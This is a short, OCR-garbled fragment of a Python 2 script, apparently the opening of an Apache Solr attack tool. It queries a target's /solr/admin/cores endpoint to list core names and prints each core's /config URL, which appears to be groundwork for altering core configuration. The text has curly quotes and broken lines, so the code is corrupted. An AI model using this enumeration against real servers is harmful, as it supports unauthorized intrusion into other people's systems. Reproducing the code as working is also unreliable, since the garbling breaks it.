
url = url.split(‘\n’)[0]
core_url = url + ‘/solr/admin/cores?
indexInfo=false&wt=json’
print ‘[+] Querying Core Name: ‘+core_url,’\n’
proxies = {“http”:”http://127.0.0.1:8080″}
try:
# r = requests.get(core_url,proxies=proxies)
r = requests.get(core_url)
if r.status_code == 200 and ‘responseHeader’ in r.content
and ‘status’ in r.content:
json_str = json.loads(r.content)
for i in json_str[‘status’]:
core_name_url = url + ‘/solr/’ + i + ‘/config’
print core_name_url